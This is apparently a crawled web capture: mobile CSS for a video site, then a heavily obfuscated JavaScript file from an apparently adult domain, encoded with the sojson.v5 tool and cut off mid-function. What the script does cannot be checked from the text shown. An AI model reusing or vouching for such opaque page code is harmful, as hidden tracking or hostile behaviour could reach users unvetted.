	.conch_history_title a{right: 0.375rem;}
	.conch_history_box ul{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
	
	.input_wrap .comment_content {padding: 0.35rem;margin: 0.2rem 0 0;}
	.comm_list .comm_each {padding-left: 1.25rem;}
	.comm_list .comm_avat{top: 0.6rem;width: 1rem;height: 1rem;}
	.input_wrap{padding: 0;margin: 0;box-shadow: unset;border: 0;}
	.input_wrap .comm_tips {width: 100%;margin-bottom: 0.1rem;}
	.input_wrap .comment_submit,.input_wrap .verify,.input_wrap .comm-code{width: 32%;}
	.input_wrap .comment_submit,.input_wrap .comm-code{margin-left: 2%;}
	.input_wrap .verify{margin: 0;}
	.comm_list .comm_tops {padding: 0.2rem 0.3rem;}
	.mac_report {padding: 0.1rem 0;}

	.page li {margin-left: 4%;width: 22%;float: left;}
	.page li:first-child {margin-left: 0;}
	.page li .num, .page li a {padding: 0.125rem 0;width: 100%;}
	
	.mac_pop,.hl_content{overflow: auto;}	
	.link_text li {float: none;display: inline-block;}
	
	/* foot */
	.foot.foot_nav {padding-bottom: 2.25rem;}
	.foot_nav .extra{bottom: 2rem;}
	.foot.foot_nav.foot_stem {padding-bottom: 180px;}
	.foot_nav.foot_stem .hl_bottom_ads{bottom: 1.35rem;}
	.foot_nav.foot_stem .extra{bottom: 180px;}
	.fo_t {margin: 0.25rem;}
	.map_nav a,.fo_t p{margin: 0;font-size: 0.275rem!important;line-height: 0.45rem;}
	.fo_t p:first-child{margin: 0 0.5rem;}
	.map_nav .split_line {height: 0.25rem;margin-left: 0.125rem;margin-right: 0.125rem;}
	.extra {right: 0.175rem;bottom: 1rem;}
	.extra li {padding: 0.2rem 0.2rem 0;}
	.extra .share_ico{font-size: 0.4rem;}
}

@media (max-width: 480px){
    .mac_pop {max-width: 90%!important;}
}

/* custom */
.my_domains{
	float: left;
    margin-left: 15px;
	height: 1.5rem;
	display: flex;
	justify-content: center;
	flex-direction: column;
	color:white;
}

.image_gif img{width:300px; height:100px;}


.float_left_desktop{
	position: fixed;
	left:0;
	top:50%;
	transform:translateY(-50%);
}
.float_right_desktop{
	position: fixed;
	right:0;
	top:50%;
	transform:translateY(-50%);
}
.home_below_carousel_desktop{
	margin: auto 20px;
}
.my-3{
	margin-top: 15px;
	margin-bottom: 15px;
}

.arthom_item, .topiclist_item, .vodlist_hb .vodlist_item{
	width:25%;
}

.list_v10 li.num_11,.list_v10 li.num_12{
	display: block !important;
}

.play_vlist_thumb, .zbo .play_vlist_thumb.zboad{
	width:4rem;
	height: 2.5rem;
}
.play_vlist_text{
	width: calc(100% - 4rem);
}
#bofy{
	display:none;
}
@media (max-width: 820px){
	.play_vlist{
		display:block !important;
	}
	.play_vlist:nth-of-type(6),
	.play_vlist:nth-of-type(7),
	.play_vlist:nth-of-type(8),
	.play_vlist:nth-of-type(9),
	.play_vlist:nth-of-type(10),
	.play_vlist:nth-of-type(11)
	{
		display:none !important;
	}

	.arthom_item, .topiclist_item, .vodlist_hb .vodlist_item{
		width: 49.75%;
	}

	.head_menu_b{
		position:absolute;
		left:0;
	}
	.bk_btn.fl{
		position: absolute;
		left: 40px;
	}
	.my_domains{
		margin-top: -3px;
	}
	.hd_tit.fl{
		position: absolute;
		left: 80px;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.xxgirls.vip/template/conch/asset/js/hlhtml.js?v=0.1
body_size: 17500
content:
/*
 * 加密工具已经升级了一个版本，目前为 sojson.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 sojson.v5 已经强制加入校验，注释可以去掉，但是 sojson.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，sojson JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 sojson.v5 那么我们将不会保护您的JavaScript代码。请遵守规则 */
 
;var encode_version = 'sojson.v5', okayv = '__0x607e1',  __0x607e1=['\x77\x34\x62\x44\x72\x63\x4b\x69\x5a\x32\x63\x3d','\x65\x79\x62\x43\x6a\x47\x51\x69\x77\x36\x37\x43\x74\x33\x72\x44\x6f\x44\x35\x6a','\x45\x6e\x62\x43\x72\x44\x37\x43\x6a\x4d\x4b\x62\x77\x34\x37\x44\x73\x51\x30\x3d','\x61\x78\x66\x43\x70\x67\x3d\x3d','\x77\x34\x37\x44\x6a\x4d\x4b\x64\x51\x6d\x45\x3d','\x77\x6f\x48\x43\x6a\x4d\x4b\x79\x53\x38\x4f\x43','\x56\x4d\x4b\x72\x77\x36\x54\x44\x6f\x41\x49\x3d','\x5a\x63\x4b\x6a\x77\x37\x41\x2f\x59\x31\x4d\x76\x77\x37\x52\x64\x77\x71\x62\x43\x69\x63\x4f\x49\x57\x73\x4b\x45\x77\x34\x6b\x75\x77\x35\x45\x4f\x56\x67\x77\x6e\x49\x54\x46\x59\x77\x71\x33\x43\x75\x73\x4f\x4c\x77\x36\x6e\x44\x69\x73\x4b\x4b\x44\x38\x4f\x67\x77\x37\x77\x2b\x5a\x77\x35\x71\x77\x72\x34\x78\x57\x52\x6c\x4d\x51\x38\x4b\x30\x77\x72\x67\x7a\x77\x35\x51\x51\x53\x51\x34\x50\x77\x6f\x34\x75\x55\x73\x4f\x5a\x62\x47\x6b\x6d\x77\x71\x58\x44\x6f\x4d\x4b\x63\x77\x35\x45\x3d','\x77\x37\x56\x72\x51\x67\x3d\x3d','\x77\x37\x74\x35\x46\x73\x4f\x6b\x77\x35\x30\x3d','\x77\x37\x77\x45\x42\x67\x3d\x3d','\x77\x34\x44\x44\x71\x42\x54\x43\x68\x56\x41\x3d','\x77\x6f\x37\x44\x72\x38\x4b\x65\x4b\x68\x59\x63\x77\x70\x63\x3d','\x77\x34\x63\x38\x77\x71\x52\x6e\x64\x77\x3d\x3d','\x77\x70\x70\x50\x5a\x4d\x4b\x68\x58\x4d\x4b\x37\x63\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x38\x4b\x78\x46\x52\x6b\x3d','\x77\x72\x4e\x48\x77\x35\x4c\x43\x70\x47\x7a\x44\x71\x43\x78\x6f\x77\x70\x5a\x73\x77\x72\x72\x44\x76\x6b\x2f\x43\x76\x7a\x4e\x4d','\x4c\x38\x4b\x71\x77\x36\x73\x79\x77\x36\x6b\x3d','\x52\x77\x66\x44\x6d\x42\x73\x3d','\x77\x36\x54\x43\x6e\x69\x50\x43\x6e\x67\x3d\x3d','\x77\x6f\x41\x37\x77\x71\x50\x43\x6a\x63\x4b\x36','\x77\x34\x31\x42\x45\x63\x4f\x5a\x62\x67\x3d\x3d','\x77\x35\x4d\x62\x4a\x32\x7a\x44\x72\x67\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x76\x63\x63\x4b\x48\x77\x72\x6f\x3d','\x77\x34\x66\x43\x70\x47\x42\x57\x77\x6f\x59\x64\x4b\x73\x4f\x48\x77\x36\x48\x44\x6f\x30\x59\x48\x77\x36\x6e\x44\x6e\x38\x4f\x38\x58\x51\x3d\x3d','\x77\x34\x66\x43\x70\x48\x68\x45\x77\x70\x73\x47\x61\x73\x4f\x42\x77\x36\x2f\x43\x72\x31\x6b\x46\x77\x36\x72\x44\x6e\x38\x4f\x38\x58\x51\x54\x43\x6b\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x63\x4f\x47','\x77\x36\x78\x38\x4d\x63\x4f\x46\x77\x37\x6b\x6b\x48\x73\x4f\x72\x5a\x77\x3d\x3d','\x58\x4d\x4b\x71\x77\x35\x2f\x44\x6b\x41\x62\x43\x73\x78\x58\x43\x70\x51\x3d\x3d','\x44\x38\x4b\x44\x77\x36\x6f\x6e\x77\x35\x34\x48','\x51\x32\x49\x69','\x77\x72\x5a\x4e\x57\x4d\x4f\x50\x4b\x73\x4f\x36\x77\x36\x66\x44\x6f\x73\x4b\x67\x48\x73\x4f\x54\x65\x38\x4b\x37','\x56\x63\x4b\x33\x77\x35\x4c\x44\x71\x7a\x4d\x3d','\x77\x71\x62\x43\x6e\x38\x4b\x4f\x56\x38\x4f\x6f','\x66\x57\x63\x35\x77\x72\x48\x43\x69\x46\x59\x3d','\x77\x35\x52\x2f\x54\x6a\x56\x58','\x65\x41\x4c\x44\x74\x79\x76\x43\x6b\x77\x3d\x3d','\x77\x70\x73\x72\x77\x70\x34\x55\x58\x68\x52\x32','\x77\x34\x64\x55\x44\x55\x51\x31','\x77\x37\x33\x43\x74\x79\x63\x3d','\x4d\x43\x6a\x44\x68\x38\x4b\x34\x77\x71\x6a\x44\x71\x78\x33\x43\x6b\x69\x34\x63\x77\x35\x48\x44\x6f\x51\x3d\x3d','\x42\x45\x37\x43\x6c\x4d\x4b\x66\x77\x71\x4d\x3d','\x52\x38\x4f\x4a\x53\x32\x70\x67\x77\x6f\x70\x66','\x4f\x69\x6a\x43\x76\x67\x3d\x3d','\x65\x4d\x4b\x51\x49\x77\x3d\x3d','\x4c\x79\x72\x44\x6a\x58\x31\x30\x77\x37\x62\x44\x67\x47\x37\x43\x75\x53\x34\x30\x46\x73\x4f\x37\x5a\x73\x4b\x4d\x77\x70\x50\x44\x72\x41\x3d\x3d','\x77\x71\x5a\x43\x77\x35\x44\x43\x72\x6d\x77\x3d','\x52\x77\x66\x44\x6c\x77\x41\x3d','\x77\x37\x56\x39\x4d\x67\x3d\x3d','\x65\x51\x50\x43\x67\x38\x4f\x30\x5a\x67\x3d\x3d','\x77\x70\x66\x44\x75\x73\x4b\x32\x77\x34\x67\x49','\x41\x38\x4b\x54\x77\x36\x55\x6a\x77\x34\x6b\x57\x77\x6f\x67\x4c\x77\x36\x4a\x55\x50\x38\x4f\x48\x61\x77\x3d\x3d','\x55\x47\x73\x78\x77\x6f\x45\x3d','\x59\x57\x41\x6e\x77\x70\x58\x43\x6e\x31\x62\x44\x74\x47\x74\x59\x77\x35\x54\x43\x73\x69\x49\x3d','\x77\x37\x64\x7a\x4f\x4d\x4f\x46','\x57\x43\x62\x43\x74\x56\x6b\x65','\x77\x36\x50\x43\x6e\x69\x54\x43\x71\x7a\x55\x69\x48\x4d\x4f\x6f\x77\x6f\x38\x49\x42\x63\x4b\x64','\x64\x38\x4f\x73\x77\x35\x6c\x45\x49\x51\x3d\x3d','\x77\x34\x44\x44\x75\x51\x72\x43\x70\x55\x67\x3d','\x58\x47\x49\x4b\x77\x70\x70\x75','\x5a\x4d\x4f\x56\x5a\x77\x46\x31','\x50\x6b\x78\x70\x77\x36\x4c\x43\x6b\x4d\x4b\x38\x77\x6f\x66\x43\x76\x73\x4f\x4b\x52\x73\x4f\x79\x4f\x6c\x45\x55','\x77\x37\x34\x37\x48\x47\x48\x44\x74\x77\x3d\x3d','\x55\x63\x4f\x30\x57\x54\x78\x78','\x48\x4d\x4f\x6a\x77\x34\x37\x43\x74\x63\x4b\x6e\x44\x55\x50\x44\x71\x38\x4f\x7a\x63\x63\x4b\x52\x51\x4d\x4b\x6f\x4a\x41\x68\x34\x66\x77\x3d\x3d','\x58\x4d\x4b\x32\x77\x34\x50\x44\x67\x41\x62\x43\x6e\x78\x62\x43\x72\x6e\x33\x43\x6a\x56\x45\x4e\x66\x45\x33\x44\x71\x31\x50\x44\x70\x67\x3d\x3d','\x66\x51\x48\x43\x67\x63\x4f\x2b\x65\x73\x4b\x4e\x77\x6f\x31\x6d\x64\x31\x68\x6f','\x57\x73\x4f\x36\x77\x34\x6c\x31\x4e\x78\x78\x43\x77\x71\x63\x43\x77\x70\x54\x44\x6e\x4d\x4f\x65\x42\x67\x3d\x3d','\x77\x71\x64\x4c\x77\x34\x72\x43\x69\x55\x41\x3d','\x58\x48\x34\x31\x77\x6f\x56\x72\x64\x6b\x76\x44\x76\x4d\x4b\x4b\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x46\x38\x4b\x54\x77\x36\x6b\x32\x77\x35\x67\x3d','\x52\x77\x66\x44\x6e\x77\x72\x43\x67\x68\x35\x76\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x6f\x65\x38\x4b\x46\x77\x71\x73\x3d','\x58\x79\x6f\x42\x77\x70\x33\x44\x68\x77\x3d\x3d','\x77\x34\x45\x7a\x77\x35\x34\x6f\x61\x4d\x4b\x7a\x4c\x51\x3d\x3d','\x77\x36\x35\x7a\x4a\x38\x4f\x4f','\x77\x35\x59\x4e\x4a\x30\x73\x3d','\x77\x37\x70\x39\x4f\x38\x4f\x54\x77\x37\x41\x68\x46\x51\x3d\x3d','\x77\x37\x6a\x44\x6d\x4d\x4f\x54\x55\x52\x51\x74\x77\x37\x50\x43\x71\x47\x30\x3d','\x77\x70\x6e\x44\x72\x38\x4b\x32\x4d\x41\x45\x56\x77\x70\x59\x3d','\x77\x6f\x63\x32\x77\x71\x44\x43\x6b\x63\x4b\x7a','\x77\x6f\x66\x44\x72\x63\x4b\x31\x77\x35\x34\x4b','\x77\x34\x50\x44\x69\x38\x4b\x35\x63\x31\x76\x43\x6b\x45\x4d\x3d','\x55\x57\x45\x69','\x77\x37\x50\x44\x6c\x4d\x4f\x6c\x5a\x78\x51\x3d','\x48\x38\x4b\x56\x58\x78\x66\x44\x6f\x77\x3d\x3d','\x77\x36\x77\x65\x77\x35\x45\x3d','\x4e\x6c\x4a\x77\x77\x37\x72\x43\x67\x41\x3d\x3d','\x77\x36\x37\x44\x6c\x4d\x4f\x4a\x57\x41\x45\x3d','\x48\x58\x66\x43\x72\x43\x2f\x43\x72\x63\x4b\x36\x77\x36\x44\x44\x6d\x51\x3d\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x6c\x62\x63\x4f\x6c','\x64\x31\x6c\x7a','\x77\x35\x70\x55\x50\x4d\x4f\x71\x77\x35\x73\x3d','\x77\x72\x6c\x58\x77\x35\x4c\x43\x6f\x47\x7a\x44\x71\x51\x3d\x3d','\x77\x36\x30\x57\x77\x35\x49\x3d','\x59\x69\x66\x44\x68\x73\x4b\x74\x56\x77\x3d\x3d','\x63\x63\x4f\x34\x77\x34\x42\x34\x4e\x41\x3d\x3d','\x56\x6c\x4d\x67\x77\x72\x33\x43\x6f\x67\x3d\x3d','\x77\x71\x52\x5a\x65\x73\x4b\x50\x62\x67\x3d\x3d','\x55\x38\x4f\x61\x51\x51\x46\x76','\x46\x69\x54\x44\x6d\x4d\x4b\x6a\x77\x70\x55\x3d','\x77\x36\x55\x74\x43\x6c\x7a\x44\x6b\x38\x4f\x49\x54\x58\x48\x44\x6e\x42\x41\x6f\x44\x73\x4f\x33\x77\x34\x59\x6e\x77\x35\x4d\x3d','\x77\x37\x30\x46\x77\x71\x35\x4d\x56\x51\x3d\x3d','\x77\x34\x41\x33\x77\x36\x51\x3d','\x59\x30\x6c\x77\x77\x34\x41\x50\x77\x34\x35\x67\x77\x6f\x48\x43\x70\x7a\x4e\x56\x77\x71\x6c\x49\x77\x70\x78\x38\x43\x51\x3d\x3d','\x55\x33\x70\x6f\x4e\x46\x4d\x3d','\x4b\x7a\x33\x43\x72\x41\x3d\x3d','\x77\x34\x63\x6e\x41\x6b\x6c\x42','\x46\x58\x33\x43\x70\x41\x44\x43\x74\x57\x4c\x44\x74\x73\x4f\x41\x47\x4d\x4b\x67\x64\x32\x42\x4b\x5a\x73\x4f\x67\x54\x47\x45\x4b\x4f\x53\x62\x44\x71\x54\x63\x69\x77\x35\x37\x43\x6a\x6e\x68\x59\x77\x34\x70\x6e\x77\x70\x44\x43\x6a\x52\x50\x44\x74\x63\x4f\x77\x58\x45\x48\x43\x72\x69\x6c\x47\x43\x4d\x4b\x64\x77\x34\x7a\x43\x6f\x4d\x4f\x76\x46\x63\x4b\x37\x77\x34\x78\x64\x77\x35\x5a\x32\x52\x46\x59\x7a\x52\x4d\x4b\x63\x77\x70\x7a\x43\x6e\x73\x4f\x6f\x65\x38\x4f\x4c\x4d\x41\x55\x3d','\x64\x46\x41\x47\x77\x72\x37\x43\x6f\x51\x3d\x3d','\x63\x4d\x4b\x73\x77\x34\x6e\x44\x70\x69\x51\x3d','\x77\x36\x58\x43\x69\x44\x6a\x43\x74\x67\x3d\x3d','\x77\x70\x50\x43\x67\x41\x42\x5a\x52\x41\x3d\x3d','\x77\x71\x45\x30\x77\x70\x67\x55\x55\x77\x3d\x3d','\x46\x41\x58\x43\x76\x43\x4a\x61','\x77\x6f\x4c\x44\x71\x6e\x31\x43\x77\x6f\x6f\x3d','\x77\x34\x66\x44\x6f\x73\x4f\x66\x62\x44\x51\x3d','\x77\x37\x35\x63\x4e\x38\x4f\x51\x77\x35\x63\x3d','\x66\x41\x54\x43\x6c\x31\x45\x39','\x5a\x42\x62\x44\x6e\x73\x4b\x58\x65\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x41\x73\x3d','\x77\x70\x6c\x65\x4d\x41\x3d\x3d','\x77\x36\x50\x43\x69\x43\x62\x44\x73\x4d\x4f\x62\x77\x72\x45\x3d','\x62\x7a\x44\x43\x75\x41\x3d\x3d','\x54\x73\x4b\x79\x77\x36\x59\x3d','\x4f\x4d\x4f\x64\x77\x35\x55\x3d','\x56\x42\x55\x6b\x77\x70\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x68\x77\x50\x4d\x4f\x42\x77\x35\x34\x3d','\x53\x63\x4f\x75\x77\x37\x64\x4c\x4a\x67\x3d\x3d','\x77\x36\x74\x33\x4f\x41\x3d\x3d','\x4d\x67\x76\x43\x6e\x42\x31\x62','\x4a\x46\x5a\x79\x77\x37\x2f\x43\x6c\x38\x4b\x36','\x4f\x69\x7a\x44\x68\x38\x4b\x61\x77\x72\x51\x3d','\x5a\x47\x4d\x57\x77\x70\x4c\x43\x6e\x41\x3d\x3d','\x77\x72\x58\x44\x6b\x38\x4b\x43\x4a\x68\x30\x3d','\x4c\x53\x58\x43\x69\x32\x6a\x44\x68\x77\x3d\x3d','\x55\x48\x46\x51\x77\x36\x67\x50','\x4e\x63\x4b\x73\x77\x34\x34\x4a\x77\x34\x6b\x3d','\x77\x72\x39\x33\x41\x78\x49\x4d','\x77\x6f\x66\x44\x73\x4d\x4b\x53\x77\x35\x51\x58\x45\x68\x45\x3d','\x77\x70\x76\x44\x76\x44\x39\x46\x77\x70\x73\x5a','\x77\x36\x34\x75\x42\x58\x6a\x44\x69\x51\x3d\x3d','\x77\x35\x42\x69\x4c\x6e\x38\x71','\x77\x71\x64\x58\x77\x35\x45\x3d','\x77\x71\x66\x44\x73\x73\x4b\x4e\x77\x35\x59\x36','\x77\x37\x77\x2b\x77\x71\x70\x30\x61\x41\x3d\x3d','\x77\x34\x33\x44\x68\x63\x4b\x6a\x59\x31\x77\x3d','\x77\x36\x67\x67\x44\x41\x3d\x3d','\x57\x4d\x4b\x50\x43\x77\x3d\x3d','\x77\x36\x58\x43\x6c\x54\x54\x43\x6a\x79\x63\x2f\x41\x4d\x4f\x6b\x77\x6f\x6b\x3d','\x52\x38\x4b\x4a\x41\x31\x73\x38\x57\x56\x6e\x44\x6a\x6d\x49\x3d','\x55\x73\x4f\x69\x64\x77\x3d\x3d','\x77\x70\x62\x44\x70\x63\x4b\x32\x4a\x42\x6f\x52','\x45\x73\x4b\x58\x77\x36\x45\x3d','\x48\x6e\x52\x56\x77\x37\x4c\x43\x72\x41\x3d\x3d','\x66\x63\x4b\x77\x50\x45\x77\x47','\x77\x6f\x49\x30\x77\x70\x62\x43\x6a\x38\x4b\x61','\x77\x70\x41\x6e\x77\x72\x44\x43\x6a\x63\x4b\x36\x77\x71\x45\x3d','\x77\x70\x74\x31\x55\x4d\x4b\x45\x61\x67\x3d\x3d','\x41\x7a\x6a\x44\x6b\x4d\x4b\x4f\x77\x70\x63\x3d','\x58\x69\x66\x43\x75\x38\x4f\x51\x5a\x77\x3d\x3d','\x77\x70\x78\x57\x51\x77\x3d\x3d','\x77\x34\x5a\x30\x47\x56\x49\x6f','\x77\x6f\x48\x43\x6c\x4d\x4b\x39\x58\x63\x4f\x4b','\x56\x38\x4f\x53\x56\x33\x42\x68\x77\x6f\x45\x3d','\x4a\x53\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x74\x70\x63\x53\x46\x63\x49\x41\x4e\x62\x77\x34\x4e\x70\x77\x37\x2f\x43\x67\x79\x44\x43\x74\x63\x4f\x69\x46\x73\x4b\x76\x77\x37\x4a\x77\x77\x35\x5a\x33','\x77\x71\x42\x33\x77\x36\x6b\x3d','\x77\x72\x38\x4b\x77\x37\x5a\x78\x45\x63\x4f\x4b\x59\x54\x35\x62\x77\x35\x76\x43\x75\x6d\x50\x43\x6a\x41\x3d\x3d','\x5a\x7a\x48\x43\x67\x73\x4b\x46\x77\x36\x6a\x44\x6f\x31\x33\x43\x68\x33\x38\x3d','\x65\x42\x44\x43\x68\x63\x4f\x36\x4f\x63\x4b\x4e\x77\x72\x35\x38','\x77\x72\x66\x43\x67\x51\x31\x55','\x77\x6f\x7a\x44\x71\x63\x4b\x39\x4e\x42\x34\x57\x77\x6f\x48\x43\x6a\x77\x3d\x3d','\x77\x70\x45\x71\x77\x70\x6b\x54\x57\x42\x6c\x2f\x56\x63\x4f\x77\x50\x4d\x4f\x47\x64\x77\x76\x43\x67\x77\x3d\x3d','\x77\x35\x52\x6b\x77\x70\x30\x47\x53\x52\x46\x2b\x44\x63\x4f\x75\x63\x73\x4f\x55\x65\x41\x2f\x44\x6b\x73\x4f\x57\x64\x77\x3d\x3d','\x42\x38\x4b\x54\x56\x52\x78\x5a\x77\x72\x49\x50\x41\x4d\x4f\x73\x51\x45\x5a\x53\x42\x69\x72\x43\x69\x4d\x4f\x4b\x77\x35\x48\x44\x73\x67\x3d\x3d','\x77\x6f\x2f\x44\x72\x58\x73\x3d','\x57\x63\x4f\x57\x55\x77\x5a\x47\x77\x71\x55\x3d','\x43\x73\x4f\x72\x77\x35\x76\x43\x6f\x38\x4b\x67\x49\x45\x44\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x74\x77\x35\x33\x44\x68\x79\x63\x3d','\x54\x33\x56\x6b\x43\x33\x41\x3d','\x77\x71\x59\x37\x77\x71\x55\x3d','\x77\x37\x58\x44\x6b\x63\x4b\x53','\x77\x71\x77\x65\x77\x70\x59\x6d\x66\x67\x3d\x3d','\x77\x37\x4d\x31\x77\x35\x4d\x6f\x56\x51\x3d\x3d','\x51\x6b\x52\x58\x4b\x45\x49\x3d','\x4e\x38\x4b\x59\x77\x37\x6b\x3d','\x77\x36\x68\x72\x49\x4d\x4f\x36\x57\x41\x3d\x3d','\x50\x33\x68\x4a\x77\x35\x2f\x43\x76\x77\x3d\x3d','\x4a\x33\x4e\x56','\x77\x70\x72\x44\x69\x4d\x4b\x58','\x77\x35\x74\x48\x56\x51\x4e\x31','\x77\x70\x4c\x44\x70\x4d\x4f\x66\x77\x70\x54\x43\x70\x41\x3d\x3d','\x65\x73\x4f\x6b\x77\x71\x34\x3d','\x77\x34\x7a\x44\x75\x52\x44\x43\x69\x6b\x45\x3d','\x77\x34\x64\x35\x59\x44\x4a\x2b\x48\x51\x64\x61\x77\x34\x4d\x33\x77\x71\x6e\x43\x69\x6a\x34\x3d','\x52\x63\x4b\x54\x44\x46\x6f\x71\x5a\x42\x4c\x44\x6c\x44\x49\x49\x77\x37\x44\x44\x6e\x73\x4b\x6b','\x48\x45\x39\x4e\x77\x35\x50\x43\x76\x77\x3d\x3d','\x63\x54\x4c\x44\x6b\x38\x4b\x39\x59\x6e\x50\x43\x74\x51\x37\x44\x75\x63\x4b\x79\x45\x45\x4d\x3d','\x77\x37\x7a\x43\x6a\x44\x2f\x43\x6f\x63\x4f\x44','\x77\x71\x72\x43\x71\x7a\x31\x7a\x59\x41\x3d\x3d','\x66\x4d\x4b\x77\x77\x34\x49\x3d','\x77\x35\x42\x4f\x42\x57\x6f\x44\x77\x37\x52\x61','\x57\x77\x62\x44\x74\x41\x76\x43\x70\x51\x3d\x3d','\x53\x56\x34\x50\x77\x71\x56\x38','\x54\x73\x4b\x77\x77\x37\x66\x44\x6d\x67\x72\x43\x76\x78\x34\x3d','\x56\x46\x56\x56\x4b\x67\x3d\x3d','\x77\x72\x6e\x43\x69\x78\x64\x47\x53\x4d\x4b\x4b\x47\x67\x3d\x3d','\x77\x37\x31\x33\x4e\x38\x4f\x56\x77\x37\x67\x3d','\x77\x37\x42\x38\x4d\x38\x4f\x50','\x57\x73\x4f\x6e\x77\x34\x4a\x6e\x4c\x42\x56\x69','\x77\x34\x34\x7a\x77\x35\x63\x3d','\x54\x51\x62\x44\x6e\x78\x7a\x43\x6e\x7a\x70\x65','\x77\x72\x44\x44\x75\x63\x4f\x70\x77\x71\x44\x43\x6d\x63\x4f\x4f\x48\x77\x3d\x3d','\x64\x73\x4f\x42\x77\x70\x2f\x44\x73\x38\x4f\x61','\x43\x38\x4b\x54\x56\x52\x44\x44\x70\x4d\x4f\x6c\x77\x35\x4d\x3d','\x50\x33\x64\x6a\x77\x36\x58\x43\x69\x41\x3d\x3d','\x77\x35\x4e\x2b\x47\x63\x4f\x41\x56\x41\x3d\x3d','\x56\x63\x4f\x49\x62\x45\x42\x66','\x77\x34\x4a\x6a\x51\x79\x6c\x2f\x4b\x77\x59\x3d','\x77\x35\x48\x44\x6f\x38\x4b\x54\x56\x55\x49\x3d','\x4a\x7a\x66\x43\x6a\x6b\x4c\x44\x73\x69\x6e\x43\x71\x73\x4b\x51\x55\x41\x3d\x3d','\x77\x37\x68\x69\x4a\x63\x4f\x32\x77\x37\x6f\x2f\x41\x38\x4f\x6e\x62\x47\x4d\x3d','\x63\x52\x44\x43\x68\x63\x4f\x34\x66\x41\x3d\x3d','\x47\x38\x4f\x36\x77\x34\x7a\x43\x6b\x4d\x4b\x32\x4f\x6c\x7a\x44\x70\x38\x4f\x78\x65\x67\x3d\x3d','\x56\x4d\x4f\x70\x77\x35\x68\x33\x4b\x77\x3d\x3d','\x56\x38\x4b\x55\x77\x35\x7a\x44\x74\x77\x51\x3d','\x77\x72\x52\x59\x77\x35\x54\x43\x6b\x32\x77\x3d','\x77\x36\x30\x63\x77\x71\x35\x5a\x56\x41\x3d\x3d','\x77\x37\x59\x73\x41\x77\x3d\x3d','\x77\x36\x2f\x44\x68\x63\x4f\x64','\x5a\x63\x4f\x6c\x65\x53\x74\x4d','\x77\x36\x54\x43\x69\x41\x45\x3d','\x77\x70\x37\x44\x6f\x55\x63\x3d','\x63\x38\x4f\x4a\x77\x34\x68\x35\x45\x41\x3d\x3d','\x77\x71\x63\x2f\x77\x6f\x41\x3d','\x50\x6e\x52\x4a','\x4f\x73\x4b\x59\x77\x37\x49\x36\x77\x34\x34\x3d','\x44\x4d\x4b\x5a\x54\x51\x72\x44\x71\x4d\x4f\x73\x77\x36\x62\x43\x70\x6e\x37\x43\x71\x57\x56\x49\x77\x34\x72\x44\x70\x38\x4f\x6e\x77\x71\x77\x3d','\x4d\x4d\x4b\x79\x77\x36\x59\x6e\x77\x37\x73\x3d','\x48\x4d\x4b\x55\x77\x6f\x66\x43\x6d\x67\x4d\x58\x55\x38\x4b\x55\x52\x43\x59\x68\x56\x63\x4f\x50','\x77\x70\x37\x44\x72\x73\x4b\x39\x77\x35\x4d\x2f','\x77\x6f\x42\x42\x54\x38\x4b\x74','\x50\x57\x44\x43\x6a\x68\x58\x43\x76\x77\x3d\x3d','\x54\x6d\x73\x78\x77\x71\x46\x78\x5a\x6e\x72\x44\x76\x63\x4b\x42\x77\x70\x66\x44\x6f\x73\x4b\x56','\x53\x73\x4f\x4b\x77\x34\x4a\x77\x43\x67\x3d\x3d','\x58\x58\x68\x70\x77\x36\x6b\x32','\x77\x34\x51\x75\x77\x70\x46\x69\x54\x51\x3d\x3d','\x46\x48\x72\x43\x73\x79\x4c\x43\x68\x67\x3d\x3d','\x77\x34\x30\x2b\x77\x34\x45\x69\x66\x77\x3d\x3d','\x52\x33\x4e\x46\x4e\x6c\x55\x3d','\x66\x68\x62\x43\x6c\x63\x4f\x6f\x51\x41\x3d\x3d','\x56\x7a\x6a\x43\x72\x7a\x4c\x43\x6b\x4d\x4b\x36\x77\x37\x66\x44\x69\x53\x77\x6e\x55\x57\x4e\x34\x77\x34\x6f\x2b\x77\x72\x6b\x3d','\x47\x63\x4b\x50\x77\x70\x44\x43\x69\x41\x4d\x33\x65\x73\x4b\x64\x54\x43\x34\x71\x54\x38\x4f\x34\x58\x6b\x72\x43\x72\x6d\x63\x3d','\x77\x34\x51\x31\x77\x34\x49\x6f\x63\x38\x4b\x61\x4a\x41\x4a\x57\x54\x38\x4b\x6e\x4c\x57\x74\x73\x4a\x56\x59\x77','\x77\x70\x78\x65\x4d\x68\x34\x47\x77\x36\x62\x43\x70\x79\x38\x2b\x50\x63\x4f\x73'];(function(_0x31cf2e,_0x8cebce){var _0x54e019=function(_0x113df5){while(--_0x113df5){_0x31cf2e['push'](_0x31cf2e['shift']());}};var _0x522495=function(){var _0x3364ce={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2740fa,_0x438fd6,_0x2a35f5,_0x2afc58){_0x2afc58=_0x2afc58||{};var _0x10e658=_0x438fd6+'='+_0x2a35f5;var _0x572179=0x0;for(var _0x572179=0x0,_0x31a317=_0x2740fa['length'];_0x572179<_0x31a317;_0x572179++){var _0xf08f88=_0x2740fa[_0x572179];_0x10e658+=';\x20'+_0xf08f88;var _0x4745c5=_0x2740fa[_0xf08f88];_0x2740fa['push'](_0x4745c5);_0x31a317=_0x2740fa['length'];if(_0x4745c5!==!![]){_0x10e658+='='+_0x4745c5;}}_0x2afc58['cookie']=_0x10e658;},'removeCookie':function(){return'dev';},'getCookie':function(_0x486e08,_0x2d86b9){_0x486e08=_0x486e08||function(_0x5a6c03){return _0x5a6c03;};var 